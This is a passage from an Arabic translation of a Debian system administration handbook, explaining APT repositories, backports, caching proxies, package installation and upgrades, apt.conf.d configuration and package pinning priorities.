deb http://ftp.debian.org/debian jessie-proposed-updates main contrib non-free
```

6.1.2.4. المنقولات الخلفية للنسخة المستقرة

يستضيف المستودع stable-backports «الحزم المنقولة خلفاً package backports» . يشير هذا المصطلح إلى حزم لبرمجيات حديثة أعيدت ترجمتها للتوزيعة قديمة (نقلت إلى الخلف)، وعادة ما يكون النقل إلى التوزيعة المستقرة.

عندما تقادم التوزيعة قليلاً، تُطلق العديد من مشروعات البرمجيات إصدارات جديدة غير متوفرة في التوزيعة المستقرة الحالية (التي لا تُعدل إلا لتصحيح المشاكل الحيوية فقط، مثل المشاكل الأمنية). وبما أن استخدام التوزيعتين الاختبارية وغير المستقرة فيه مخاطرة أكبر، يُقدم المشرفون على الحزم أحياناً نسخاً من البرمجيات الحديثة بعد إعادة ترجمتها للتوزيعة المستقرة، ويستخدم هذه الحزم ينحصر خطر عدم الاستقرار في عدد من الحزم المحددة.

→ <http://backports.debian.org>

أصبح المستودع stable-backports الآن متوفراً على المرايا العادمة لدبيان. لكن المنقولات الخلفية لنسخة سكوير لا تزال مستضافة على مخدم خاص (backports.debian.org)، وتحتاج المدخلة التالية في ملف sources.list

```
deb http://backports.debian.org/debian-backports squeeze-backports main contrib non-free  
→ ee
```

تُنشأ المنقولات في المستودع stable-backports دائماً من الحزم المتوفرة في الاختبارية. يضمن هذا الإجراء قابلية تحديث جميع المنقولات الخلفية المثبتة إلى النسخ المستقرة الموافقة لها فور إطلاق الإصدارة المستقرة التالية من دبيان.

رغم أن هذا المستودع يقدم إصدارات أحدث من الحزم، إلا أن APT لن تثبّتها ما لم تأمرها بذلك صراحة (أو إذا كانت هناك نسخة قديمة من المنقول الخلفي نفسه مثبتة مسبقاً):

```
$ sudo apt-get install package/jessie-backports  
$ sudo apt-get install -t jessie-backports package
```

6.1.3. مستودعات مستخدبي الاختبارية أو غير المستقرة

فيما يلي ملف sources.list قياسي لنظام يعمل بالنسخة الاختبارية أو غير المستقرة من دبيان:

مثال 6.2. ملف /etc/apt/sources.list لمستخدمي دبيان الاختبارية/غير المستقرة

```
# Unstable  
deb http://ftp.debian.org/debian unstable main contrib non-free  
deb-src http://ftp.debian.org/debian unstable main contrib non-free  
  
# Testing  
deb http://ftp.debian.org/debian testing main contrib non-free  
deb-src http://ftp.debian.org/debian testing main contrib non-free  
  
# Stable  
deb http://ftp.debian.org/debian stable main contrib non-free  
deb-src http://ftp.debian.org/debian stable main contrib non-free  
  
# Security updates  
deb http://security.debian.org/ stable/updates main contrib non-free  
deb http://security.debian.org/ testing/updates main contrib non-free  
deb-src http://security.debian.org/ stable/updates main contrib non-free  
deb-src http://security.debian.org/ testing/updates main contrib non-free
```

عند استخدام هذا الملف سوف تثبت APT الحزم من التوزيعة غير المستقرة. إذا لم ترغب بذلك، استخدم الخيار APT::Default-Release (انظر القسم 6.2.3، «تحديث النظام» ص 148) لإرشاد APT إلى توزيعة أخرى لالتقاط الحزم منها (ستكون الاختبارية على الأغلب في هذه الحالة).

هناك أساباب وجيهة لإضافة كل هذه المستودعات، رغم أن مستودعاً واحداً منها يكفي. سيستفيد مستخدمو الاختبارية من إمكانية التقاط حزمة من غير المستقرة بعد إصلاح علة مزعجة كانت تعاني منها النسخة المتوفرة في الاختبارية. من جهة أخرى، يستطيع مستخدمو التوزيعة غير المستقرة إذا واجهتهم تدهورات غير متوقعة تخفيف إصدارات حزمهم (downgrade) إلى نسخ التوزيعة الاختبارية (التي يفترض أنها تعمل).

تضمين المستقرة قابل للنقاش لكنه غالباً يسمح بالوصول إلى بعض الحزم التي تمت إزالتها من النسخ التطويرية. كما أنه يضمن لك الحصول على آخر التحديثات للحزم التي لم تُعدل منذ الإصدار المستقر الأخير.

6.1.3.1 Experimental

يتوفر أرشيف حزم التوزيعة التجريبية Experimental على جميع مرايا دبيان، ويحتوي حزماً غير موجودة في النسخة غير المستقرة بعد بسبب نوعيتها دون المعيارية — فهي غالباً نسخ تطويرية من البرمجيات أو إصدارات أولية (ألفا، بيتا، مرشح للإصدار release candidate = ...rc). يمكن إرسال الحزمة إلى هناك أيضاً بعد إجراء تغييرات عليها يمكن أن تؤدي إلى مشاكل. يحاول المشرف بعدها استرجاعها بمساعدة المستخدمين المتقدمين القادرين على معالجة المشاكل الخطيرة. بعد هذه المرحلة الأولى، تُنقل الحزمة إلى النسخة غير المستقرة، حيث تلقى جمهوراً أوسع بكثير ويتم فحصها بدقائق أكبر بكثير.

يستخدم النسخة التجريبية عادة المستخدمون الذي لا يهتمون إذا تعطل نظامهم واضطروا لصلاحه ثانية. تعطي هذه التوزيعة إمكانية استيراد حزمة يريد المستخدم تجربتها أو استخدامها عند الحاجة. تستخدم دبيان هذا المستودع بهذه الطريقة بالضبط، إذ أن إضافته إلى ملف sources.list لا تؤدي إلى استخدام حزمها آلياً. السطر الذي يجب إضافته هو:

```
deb http://ftp.debian.org/debian experimental main contrib non-free
```

6.1.4 mentors.debian.net: مصادر غير رسمية

هناك مصادر غير رسمية عديدة لحزم دبيان يعودها مستخدمون محترفون يعيلون تجميع بعض البرمجيات (ساهمت أوبنتو في نشر هذا الأمر من خلال خدمة أرشيف الحزم الشخصي Personal Package Service أو PPA)، أو مبرمجون يوفرون برماجهم للعموم، أو ربما مطورو دبيان يقدمون نسخاً أولية من حزمهم.

موقع mentors.debian.net مثير للاهتمام (ولو أنه لا يقدم إلا الحزم المصدرية)، حيث يجمع الحزم التي يصنعها المرشحون لمنصب مطور دبيان رسمي أو المتطوعون الراغبون بصناعة حزم دبيان دون الدخول في تفاصيل عملية دمجها في التوزيعة. هذه الحزم متوفرة دون أي ضمان لجودتها؛ فاحرص على التحقق من مصدرها وسلامتها ثم اختبرها قبل أن تقرر الاعتماد عليها في الإنتاج.

موقع debian.net مجتمع

إن النطاق debian.net ليس مصدراً رسمياً لمشروع دبيان. يمكن لأي مطور دبيان استخدام اسم النطاق ذاك لأغراضه الخاصة. قد تحوي هذه الموقع خدمات غير رسمية (وأحياناً موقع شخصية) يستضيفها جهاز أعلاه مطورو دبيان لكنه لا ينتمي للمشروع، أو ربما نماذج أولية على وشك نقلها إلى debian.org. يوجد سببين لتفسيربقاء بعض النماذج الأولية على debian.net: إما إن أحدهم لم يبذل الجهد اللازم لتحويلها إلى خدمة رسمية (مستضافة على debian.org، ولها ضمادات معينة من ناحية الدعم)، أو أن الخدمة محل خلاف يحول دون أن تصبح رسمية.

إن تثبيت حزمة ما يعني منح صلاحيات الجذر لصانعها، لأنه من يقرر محتويات سكريبتات التهيئة التي تعمل بتلك الصلاحيات. حزم دبيان الرسمية يصنعنها متطوعون عملنا معهم واختبارناهم ولديهم إمكانية ختم حزمهم بحيث يمكن التتحقق من مصدرها وسلامتها.

عموماً، كن حذراً من الحزم التي لا تعرف مصدرها والتي لا يستضيفها أحد مخدمات دبيان الرسمية: قيم مدى ثقتك بصانعها، وتحقق من سلامة الحزمة.

→ <http://mentors.debian.net/>

التعقب أكثر <snapshot.debian.org> إصدارات الحزم القديمة:

يمكن استخدام خدمة <snapshot.debian.org>، التي قدمت في أبريل 2010، «للعودة عبر الزمن» والغوص على نسخة قديمة من الحزمة. يمكن استخدامها مثلاً لمعرفة أي إصدار من الحزمة سبب انتكاساً، وبصورة أكثر دقة، للعودة إلى النسخة السابقة أثناء انتظار إصلاح الانتكاس.

6.1.5 بروكسيات التخبئة لحزم دبيان

عند إعداد شبكة كاملة من الأجهزة لاستخدام المخدم البعيد نفسه لتنزيل نفس الحزم المحدثة، يدرك أي مدير نظم أنه سيستفيد من استخدام بروكسي وسيط يعمل كمخباً (كاش) للشبكة المحلية (انظر الملاحظة الجانبية المخباً (Cache) ص 157).

يمكنك إعداد APT لاستخدام بروكسي «معياري» (انظر القسم 6.2.4، «خيارات الإعداد» ص 150 لإعداد APT، والقسم 11.6، «بروكسي HTTP/FTP» ص 329 لإعداد البروكسي)، لكن بيئه دبيان تقدم خيارات أفضل لمعالجة هذه المشكلة. البرمجيات المتخصصة المذكورة في هذا القسم أذكي من بروكسيات التخبئة (Cache Proxies) العادية لأنها تستطيع الاعتماد على البنية الخاصة لمستودعات APT (مثلاً تعرف هذه البرمجيات إذا انتهت صلاحية الملف أم لا، وبالتالي تستطيع ضبط فترة الاحتفاظ به).

يعمل apt-cacher-ng مثل خدمات التخبئة الوسيطة العادية. حيث يبقى الملف sources.list دون تعديل، لكن تُضبط APT حتى تستخدم أحد البرنامجين كبروكسي للطلبات الخارجية.

من ناحية أخرى، يعمل approx كمخدم HTTP ينسخ (أو يعكس «mirror») أي عدد من المستودعات البعيدة إلى عنوانين URL من المستوى الأول خاصة به. تخزن العلاقات بين هذه المجلدات ذات المستوى الأول والعنوانين البعيدة للمستودعات في `/etc/approx/approx.conf`

```
# <name> <repository-base-url>
debian http://ftp.debian.org/debian
security http://security.debian.org
```

يعمل approx افتراضياً على المنفذ 9999 (انظر القسم 9.6، «المخدم الفائق inetd» ص 252) ويطلب من المستخدم تعديل ملف sources.list ليشير إلى مخدم approx

```
# Sample sources.list pointing to a local approx server
deb http://apt.falcot.com:9999/security jessie/updates main contrib non-free
deb http://apt.falcot.com:9999/debian jessie main contrib non-free
```

apt، apt-get، aptitude .6.2

APT مشروع ضخم، تضمنت خططه الأصلية واجهة رسومية. يرتكز المشروع على مكتبة تحوي لب التطبيق، وكانت **apt-get** أول واجهة نصية— طرّرت ضمن المشروع. أما **apt** فهي واجهة نصية ثانية طورها مشروع APT للتغلب على بعض الأخطاء التصميمية في **apt-get**.

ظهرت بعدها العديد من الواجهات الرسومية كمشاريع خارجية: مثل **aptitude**، و **synaptic** (الذى يحتوى على واجهة نصية وأخرى رسومية — وإن لم تكتمل بعد)، و **wajig**، الخ. أكثر واجهة نصية بها هي **apt**، وهي التي سnisتخدمها في الأمثلة المعطاة في هذا القسم. لكن لاحظ على أي حال أن صيغة أوامر **apt-get** و **aptitude** متتشابهة جداً. عند وجود اختلافات كبيرة بين **apt-get** و **aptitude** أو **apt**، سوف نفصل هذه الاختلافات.

6.2.1. التهيئة

قبل إجراء أي عمل باستخدام APT يجب تحديث قائمة الحزم المتوفرة؛ يمكن تنفيذ ذلك بسهولة من خلال **apt update**. قد تستغرق العملية وقتاً حسب سرعة الاتصال، نظراً لأنها تحتاج لتنزيل عدد من ملفات Packages/Sources/Translation-language-code على الأقل 10 م.ب. من البيانات للقسم **main**). طبعاً، لا يحتاج التثبيت من القرص الليزري أي تزيل — لذلك تكون العملية سريعة جداً في هذه الحالة.

6.2.2. التثبيت والإزالة

يمكن إضافة الحزم إلى النظام أو إزالتها منه باستخدام APT، باستخدام الأمر **apt install package** والأمر **apt remove package**. في كلا الحالتين، ستثبت APT الاعتمادات الضرورية أو تحذف الحزم التي تعتمد على الحزمة التي تتم إزالتها. يزيل الأمر **apt purge package** الحزمة بالكامل — حيث تحذف ملفات الضبط أيضاً.

تثبيت المجموعة نفسها من الحزم عدة مرات

قد يفيدك تثبيت قائمة الحزم نفسها عدة مرات آلياً على عدة حواسيب. يمكن عمل ذلك بسهولة كبيرة.

أولاً، احصل على قائمة الحزم المثبتة على الحاسوب الذي سيخدمها «كمودج» نريد نسخه.

```
$ dpkg --get-selections >pkg-list
```

سيحتوي الملف pkg-list بعدها على لائحة بالحزم المثبتة. ثم انقل الملف pkg-list إلى الحواسيب التي تريد تغذيتها واستخدم الأوامر التالية:

```
## Update dpkg's database of known packages
# avail=`mktemp` 
# apt-cache dumpavail > "$avail"
# dpkg --merge-avail "$avail"
# rm -f "$avail"
## Update dpkg's selections
# dpkg --set-selections < pkg-list
## Ask apt-get to install the selected packages
# apt-get dselect-upgrade
```

يسجل الأمر الأول قائمة الحزم المتوفرة في قاعدة بيانات dpkg، بعدها يستعيد الأمر -- dpkg الحزم التي تريد تثبيتها، ثم نستدعي apt-get لتنفيذ العمليات المطلوبة! لا تملك aptitude هذا الأمر.

الإزالة والشطب في الوقت نفسه

من الممكن الطلب من apt (أو apt-get أو aptitude) تثبيت حزم معينة وإزالة أخرى بالأمر نفسه بإضافة لاحقة. أضف « - » إلى أسماء الحزم التي تريد إزالتها مع الأمر apt install. أما مع الأمر apt remove، فأضف « + » إلى أسماء الحزم التي تريد تثبيتها. يبين المثال التالي طريقتين مختلفتين لتنصيب package1 و إزالة package2.

```
# apt install package1 package2-
[...]
# apt remove package1+ package2
[...]
```

يمكن استخدام هذا الإجراء أيضاً لاستبعاد بعض الحزم التي كانت ستبثت، نتيجة Recommends مثلاً. عموماً، تستخدم خوارزمية تلبية الاعتمادات (dependency solver) هذه المعلومات كتلبيح للبحث عن حلول بديلة.

أحياناً يتضرر النظام بعد إزالة أو تعديل الملفات في حزمة ما. أسهل طريقة لاستعادة هذه الملفات هي إعادة تثبيت الحزمة المتأثرة. لسوء الحظ، سيجد نظام التحريم أن هذه الحزمة مثبتة فعلاً وسيرفض إعادة تثبيتها بأدب؛ ولتجاوز هذا الأمر، استخدم الخيار `--reinstall` مع الأمر `apt` أو الأمر `apt-get`. الأمر التالي يعيد تثبيت الحزمة `postfix` حتى لو كانت مثبتة مسبقاً:

```
# apt --reinstall install postfix
```

إن صيغة الأمر في `aptitude` مختلفة قليلاً، لكنها تؤدي الوظيفة ذاتها باستخدام `aptitude reinstall postfix`.

لا تظهر هذه المشكلة مع `dpkg`، لكن مدير النظام نادراً ما يستعمله مباشرة. كن حذراً! إن استخدام `apt --reinstall` لاستعادة الحزم المعدلة خلال هجوم أمني قطعاً لن يستعيد النظام كما كان. يفصل القسم 14.7، «التعامل مع جهاز مُختراق» ص 454 الخطوات الضرورية للتعامل مع نظام تم اختراقه.

إذا كان الملف `sources.list` يشير إلى عدة توزيعات، فمن الممكن تحديد النسخة التي تزيد تثبيتها من الحزمة. يمكن أن تطلب رقم إصدار محدد من خلال الأمر `apt install package=version`، لكن الأفضل عادة تحديد التوزيعة التي تزيد تثبيت الحزمة منها (المستقرة، أو الاختبارية، أو `Stable`) — باستخدام الأمر `apt install package/distribution`. بهذه الطريقة يمكنك العودة إلى نسخة أقدم من الحزمة (مثلاً إذا كنت تعلم أنها تعمل بشكل جيد)، شريطة أن تبقى متوفرة في أحد المصادر المذكورة في ملف `sources.list`. وإلا فإن أرشيف `snapshot.debian.org` قد يساعد في إنقاذ الموقف (انظر الملاحظة الجانبيّة إصدارات الحزم القديمة: [snapshot.debian.org](#) ص 145).

مثال 6.3. تثبيت النسخة غير المستقرة من `spamassassin`

```
# apt install spamassassin/unstable
```

التعقب أكثر .deb مخباً ملفات

تحتفظ APT بنسخة من كل ملف `.deb` تُنزله في المجلد `/var/cache/apt/archives/`. يمكن أن يستهلك هذا المجلد مساحة كبيرة من القرص في حالة التحديث المتكرر بسبب تخزين عدة إصدارات من كل حزمة؛ عليك إذن ترتيبه بانتظام. يمكن استخدام أمر `apt-get clean` الذي يفرغ المجلد بالكامل؛ و `apt-get autoclean` الذي يحذف الحزم التي لا يمكن تنزيلها ثانية (لأنها اختفت من مرآة بيان) وهي وبالتالي عديمة النفع (يمكن لمتغير الإعداد `APT::Clean-Installed` أن يمنع إزالة ملفات `.deb`. المثبتة حالياً).

6.2.3. تحديث النظام

يُنصح بتحديث النظام بشكل منتظم، وذلك للحصول على آخر التحديثات الأمنية. استخدم الأمر `apt upgrade` أو الأمر `apt-get upgrade` أو الأمر `aptitude safe-upgrade` لتحديث النظام (بعد تنفيذ `apt update` طبعاً). يبحث هذا الأمر عن الحزم المثبتة التي يمكن تغذيتها دون إزالة أي حزم من النظام. أي أن الغرض هو تحدث النظام بأقل تأثير ممكن. إن `apt-get` متشدد أكثر من `apt` و`aptitude` لأنها ترفض تثبيت الحزم التي لم تكن مثبتة من قبل.

تلخيص

التحديث التصاعدي

كما شرحنا سابقاً، إن غرض الأمر `apt update` هو تنزيل ملف `Sources Packages` (أو `Packages`) لكل مصدر من مصادر الحزم. ولكن يمكن أن تبقى هذه الملفات كبيرة حتى بعد ضغطها باستخدام `bzip2`، (يسهلك ملف `Packages.xz` الخاص بالقسم `main` لتوزيعة جيسي أكثر من 6 م.ب.). إذا كنت تنوی التحدث بانتظام، فقد تستغرق هذه التنزيلات الكثير من الوقت. لتسريع هذه العملية تستطيع APT تنزيل ملف «diff» يحوي الاختلافات عن التحدث السابق، بدلاً من تنزيل الملف كاملاً. لتحقيق ذلك، توزع مرايا دبيان الرسمية ملفات مختلفة تسرد الاختلافات بين كل نسخة من ملف `Packages` والنسخة التي تليها. تولد هذه الملفات عند كل تحدث للأرشيفات ويتم إبقاء المحفوظات لأسبوع واحد. كل واحد من ملفات «diff» هذه يستهلk عدة عشرات من الكيلوبابيات فقط بالنسبة للتوزيعة غير المستقرة، لذا فإن كمية البيانات المُنزلة عند استدعاء `apt update` أسبوعياً أصغر بعشر مرات غالباً. أما بالنسبة للتوزيعات الأخرى مثل المستقرة والاختبارية، اللتان تتغيران بمعدل أقل، فإن التوفير ملحوظ أكثر.

على أي حال، قد ترغب أحياناً بتنزيل ملف `Packages` بالكامل قسراً، خصوصاً عندما يكون آخر تحدث قديماً جداً وعندما لا تفيد آلية الاختلافات التصاعدية كثيراً. قد يعجبك هذا أيضاً عندما يكون اتصالك بالشبكة سريعاً جداً لكن معالج الجهاز الذي تريد تغذيته بطيء، نظراً لأن الوقت الذي ستتوفره من تنزيل الملفات أقل من الوقت الذي يضيعه الحاسوب في حساب الإصدارات الجديدة لهذه الملفات (يحسبها من الإصدارات القديمة بتطبيق الاختلافات المنزلة عليها). لعمل ذلك، يمكنك استخدام متغير الإعداد `Acquire::Pdiffs false` وضبطه على `false`.

ستختار `apt` الإصدار الأحدث عادة (فيما عدا حزم التوزيعة التجريبية `Experimental` وحزم `stable-backports` التي يتم تجاهلها افتراضياً مهما كان رقم إصدارها). فإذا أضفت `Testing` أو `Unstable` إلى ملف `sources.list`، سوف يغير الأمر `apt upgrade` معظم توزيعاتك المستقرة إلى اختبارية أو غير مستقرة، وقد لا يكون هذا مقصداً.

حتى تطلب من `apt` أن تستخدم توزيعة محددة عند البحث عن تحديثات الحزم، عليك استخدام الخيار `-t` أو `-target-release`، متبوعاً باسم التوزيعة التي تريده (مثلاً: `apt -t stable upgrade`). لتفادي تحديد

هذا الخيار في كل مرة تستخدم فيها **apt**، يمكنك إضافة ;APT::Default-Release "stable"; إلى الملف `./etc/apt/apt.conf.d/local`

بالنسبة للتحديثات الأهم، مثل الانتقال من أحد إصدارات دبيان الرئيسية إلى التالي، عليك استخدام **apt full-upgrade**. عند تنفيذ هذه التعليمية، ستكمّل **apt** التحديث حتى لو اضطررت لإزالة بعض الحزم الميّة أو تثبيت اعتمادات جديدة. هذا هو أيضاً الأمر الذي يستعمله مستخدمو إصدارة دبيان غير المستقرة ويتبعون تطويرها يوماً بيوم. هذه التعليمية أبسط من أن تحتاج لشرح: فهذه الوظيفة العظيمة هي أساس شهرة APT.

يعكس **apt** و **aptitude**، لا تملك **apt-get** الأمر **full-upgrade**. بل عليك استخدام الأمر التاريخي والشهير **apt-get dist-upgrade** (من العبارة «distribution upgrade» أي تحديث التوزيعة)، الذي تقبله **apt** و **aptitude** أيضاً لراحة المستخدمين الذي اعتادوا على استخدامه.

6.2.4. خيارات الإعداد

بالإضافة إلى عناصر الضبط التي ذكرناها سابقاً، من الممكن ضبط بعض نواحي APT بإضافة تعليمات في ملف في مجلد `/etc/apt/apt.conf.d/`. تذكر مثلاً أن APT تستطيع الطلب من **dpkg** تجاهل أخطاء تعارض الملفات بتحديد `DPkg::options { "--force-overwrite"; }`.

إذا لم يكن الوصول للويب ممكناً إلا من خلال بروكسي، أضف سطراً مثل `Acquire::http::proxy` مثل `Acquire::http::proxy "http://yourproxy:3128"`. أما بالنسبة لبروكسيات FTP فاكتب `Acquire::ftp::proxy "ftp://yourproxy"`. لاكتشاف المزيد من خيارات الضبط، اقرأ صفحة الدليل (5) `apt.conf` باستخدام الأمر **man apt.conf** (لمزيد من التفاصيل عن صفحات الدليل، انظر القسم 7.1.1، «صفحات الدليل» ص 174).

أصبح استخدام المجلدات ذات اللاحقة d. ينتشر أكثر وأكثر. يعبر كل مجلد عن ملف إعداد مقسّم إلى عدة ملفات. هنا يعني أن جميع الملفات في مجلد /etc/apt/apt.conf.d هي تعليمات ضبط APT. تضمّن APT هذه الملفات حسب الترتيب الأبجدي، بحيث أن الملفات الأخيرة تستطيع تعديل عناصر الضبط المعرفة في الملفات الأولى.

تمنح هذه البنية بعض المرونة لمدير النظام ولمشرفي الحزم. حقاً، يمكن أن يعدل مدير النظام إعدادات البرنامج بإضافة ملف جاهز في المجلد المطلوب دون الاضطرار لتعديل ملف موجود مسبقاً. يستخدم مشرفو الحزم نفس الأسلوب عندما يحتاجون لمواصلة إعدادات برنامج آخر للتأكد من أنه يسجم تماماً مع برامجهم. تحظر سياسة دبيان بشكل صريح تعديل ملفات ضبط الحزم الأخرى — ولا يُسمح إلا للمستخدمين فقط بذلك. تذكر أنه خلال تحديث الحزمة، يجب على المستخدم أن يختار نسخة ملف الإعداد التي يجب الاحتفاظ بها عند اكتشاف حدوث تغيرات. أي تغيير خارجي على الملف سوف ينشط ذلك الطلب، وهو ما يزعج مدير النظام، خصوصاً أنه متتأكد من أنه لم يغير شيئاً.

بدون مجلد d.، لا يمكن لحزمة خارجية تغيير إعدادات البرنامج إلا بتعديل ملف إعداداته. وبدلاً من تعديل الملف تلقائياً، عليها دعوة المستخدم لتعديلها بنفسه وتسرد له العمليات التي يجب فعلها في الملف `/usr/share/doc/package/README.Debian`

اعتماداً على البرنامج، إما أن يستخدم مجلد d. مباشرة أو يدار بوساطة سكريبت خارجي يدمج جميع الملفات لإنشاء ملف الإعداد نفسه. من المهم تشغيل السكريبت بعد أي تغيير في ذلك المجلد حتى تأخذ التعديلات الأحدث بعين الاعتبار. من المهم أيضاً لا تحرى تعديلات على ملف الإعدادات الذي ينشئه السكريبت تلقائياً، لأن كل شيء سيضيع عند التنفيذ التالي للסקיبيت. عادة ما يفرض استخدام إحدى الطريقتين (استخدام المجلد d. مباشرة أو استخدام ملف مولد من ذلك المجلد) نتيجة قيد ناجمة عن طريقة التطبيق (implementation)، لكن في كلا الحالتين يعرض الكسب في مرونة الإعداد عن التعقيدات الصغيرة الناتجة. مخدّم البريد 4 Exim هو مثال عن طريقة الملف المولد: حيث يمكن إعداده من خلال عدة ملفات (`/etc/exim4/conf.d/*`) يجمعها الأمر `./var/lib/exim4/config.autogenerated update-exim4.conf`

6.2.5 إدارة أولويات الحزم

إدارة الأولويات المرتبطة بكل مصدر للحزم هي إحدى أهم النواحي في إعدادات APT. مثلاً، قد ترغب بإضافة حزمة واحدة أو اثنتين من التوزيعة الاختبارية، أو غير المستقرة أو التجريبية إلى إحدى التوزيعات الأخرى. من الممكن تعين أولويات للحزم المتوفرة (يمكن أن تملك الحزمة الواحدة أكثر من أولوية واحدة اعتماداً على إصدارها أو التوزيعة التي توفرها). ستؤثر هذه الأولويات في سلوك APT: ستختار دائمًا نسخة الحزمة ذات الأولوية الأعلى (إلا إذا كانت هذه النسخة أقدم من النسخة المثبتة وكانت أولويتها أقل من 1000).

تُعرّف APT عدة أولويات افتراضية. كل نسخة مثبتة من الحزمة لها أولوية تساوي 100. النسخة غير المثبتة لها أولوية تساوي 500 افتراضياً، لكن يمكنها أن تتفز إلى 990 إذا كانت تتتمي للتوزيعة المستهدفة (التي تُحدّد بال الخيار `t` - أو تعليمة الضبط `Default-Release`:`APT`:).

يمكنك تغيير الأولويات بإضافة مدخلات بأسماء الحزم المتأثرة، وإصداراتها، ومصدرها وأولوياتها الجديدة إلى الملف `/etc/apt/preferences`.

لن ثبت APT أبداً نسخة أقدم من الحزمة (نسخة يكون رقم إصدارها أقل من الحزمة المثبتة حالياً) إلا إذا كانت أولويتها أعلى من 1000. ستثبت APT دائماً الحزمة ذات الأولوية العليا التي تتحقق هذا الشرط. إذا كان لحزمتين الأولوية نفسها، ثبت APT النسخة الأحدث (ذات رقم الإصدار الأعلى). إذا كان لحزمتين الإصدار نفسه والأولوية نفسها لكنهما تختلفان في محتواهما، ثبت APT النسخة غير المثبتة (تم وضع هذه القاعدة لتغطية الحالات التي تُحدّد فيها الحزمة دون زيادة رقم مراجعتها، فالحاجة تدعو لهذا الأمر عادة).

بكملات متراقبة أكثر، الحزمة ذات الأولوية الأدنى من 0 لن تثبت أبداً. أما الحزمة ذات الأولوية بين 0 و 100 فسوف تثبت فقط إذا لم تكن هناك نسخة أخرى من الحزمة مثبتة مسبقاً. وتثبت الحزمة ذات الأولوية بين 100 و 500 فقط إذا لم تكن هناك نسخة أحدث منها مثبتة أو متوفرة في توزيعة أخرى. أما الحزمة ذات الأولوية بين 501 و 990 فتشبّث فقط إذا لم تكن هناك نسخة أحدث مثبتة أو متوفرة في التوزيعة المستهدفة. الحزمة ذات الأولوية ما بين 990 و 1000 تثبت دائماً إلا إذا كانت النسخة المثبتة أحدث منها. الأولوية الأكبر من 1000 ستؤدي دائماً إلى تثبيت الحزمة حتى لو أجبرت APT على تخفيض الحزمة إلى نسخة أقدم.

عندما تتحقق APT من `/etc/apt/preferences`، تأخذ أولاً المدخلات الأكثر تخصيصاً بعين الاعتبار (المدخلات التي تحدد الحزم بعينها غالباً)، بعدها تنظر إلى القواعد العام (القواعد التي تشمل جميع الحزم من إحدى التوزيعات). إذا كان هناك عدة مدخلات عامة، فسوف يستخدم التطابق الأول. من معايير التحديد المتاحة اسم الحزمة والمصدر الذي يوفرها. يُعرف كل مصدر من مصادر الحزم بالمعلومات المحتواة في الملف `Release` الذي تحصل عليه APT مع ملف `Packages`. يحدد هذا الملف منشأ الحزم (عادة يكون منشأ الحزم على المرايا الرسمية هو «Debian»، لكن قد يكون اسم أحد الأشخاص أو المنظمات بالنسبة للمستودعات الأخرى). كما أنه يحدد اسم التوزيعة (عادة `Stable`, `Unstable`, `Testing` أو `Experimental` بالنسبة للتوزيعات القياسية التي يقدمها مشروع دبيان) وإصدارها (مثلاً 8 بالنسبة لبيان جيسي). دعنا نلقي نظرة على صيغة هذا الملف عبر دراسة بعض الحالات الواقعية لهذه الآلة.

إذا أضفت التوزيعة التجريبية إلى ملف sources.list، فإن حزمها لن تثبت أبداً تكريباً لأن أولويتها الافتراضية هي 1. هذه حالة خاصة بالطبع، مصممة لحماية المستخدمين من تثبيت الحزم التجريبية بالخطأ. يمكن تثبيت هذه الحزم فقط بكتابة aptitude install — package/experimental — لأن المستخدمين الذين سيكتبون هذا الأمر هم وحدهم الذين يدركون المخاطر التي يعرضون أنفسهم لها. من الممكن مع ذلك (رغم أن هذا غير مستحسن) معالمة حزم التوزيعة التجريبية مثل حزم التوزيعات الأخرى بإعطائها الأولوية 500. يتم هذا من خلال مدخلة خاصة في :/etc/apt/preferences

```
Package: *
Pin: release a=experimental
Pin-Priority: 500
```

لفترض أنك تريد استعمال الحزم من النسخة المستقرة من ديبيان فقط. وأن تلك الحزم المتوفرة في الإصدارات الأخرى يجب ألا تثبت إلا إذا طلبت صراحة. يمكن كتابة المدخلات التالية في ملف /etc/apt/preferences :

```
Package: *
Pin: release a=stable
Pin-Priority: 900

Package: *
Pin: release o=Debian
Pin-Priority: -10
```

يعرف a=stable اسم التوزيعة المختارة. ويُقصَّر o=Debian المجال على الحزم ذات المنشأ « Debian ». دعنا الآن نتخيل أنك تملك مخدماً عليه عدة برامج محلية تعتمد على النسخة 5.14 من بيرل وأنك تريد التأكد أن التحديثات لن تسبب تثبيت نسخة أخرى منها. يمكنك استخدام هذه المدخلة:

```
Package: perl
Pin: version 5.14*
Pin-Priority: 1001
```

الوثائق المرجعية لملف الضبط هذا متوفرة في صفحة الدليل (5)، التي يمكن عرضها بالأمر .man apt_preferences

لا توجد صيغة رسمية للتعليقات في ملف `/etc/apt/preferences`، لكن يمكن تقديم بعض الأوصاف النصية بوضع حقل «Explanation» أو أكثر في بداية كل مدخلة:

```
Explanation: The package xserver-xorg-video-intel provided
Explanation: in experimental can be used safely
Package: xserver-xorg-video-intel
Pin: release a=experimental
Pin-Priority: 500
```

6.2.6. العمل مع عدة توزيعات

بما أن `apt` أداة رائعة فعلاً، فهي تغريك بالتقاط حزم من توزيعات أخرى. مثلاً، بعد تثبيت التوزيعة المستقرة، قد ترغب بتجربة حزمة برمجية متوفرة في التوزيعة الاختبارية أو غير المستقرة دون الانحراف بعيداً عن حالة النظام الأولية.

حتى لو كنت ستواجه أحياناً مشاكل نتيجة خلط الحزم من توزيعات مختلفة، يدير `apt` مثل هذه الحالات بشكل جيد جداً وتقلل المخاطر بصورة فعالة. أفضل طريقة للمتابعة تكون بإضافة جميع التوزيعات المستخدمة في `/etc/apt/sources.list` (بعض الناس يضعون التوزيعات الثلاثة دائمًا، لكن تذكر أن التوزيعة غير المستقرة محجوبة للمستخدمين المخضرمين) وتعريف توزيعتك المرجعية بالمتغير `APT::Default-Release` (انظر [القسم 6.2.3، «تحديث النظام»](#) ص 148).

دعنا نفرض أن المستقرة هي توزيعتك المرجعية لكن الاختبارية وغير المستقرة موجودتان في ملف `sources.list` الخاص بك أيضاً. في هذه الحالة، يمكنك استخدام `apt install package/testing` لتنزيل حزمة من الاختبارية. إذا فشل التثبيت نتيجة اعتمادات لا يمكن تلبيتها، دع `apt-get` تحل هذه الاعتمادات ضمن التوزيعة الاختبارية بإضافة المتغير `testing -t`. من الواضح أن الشيء نفسه ينطبق على غير المستقرة.

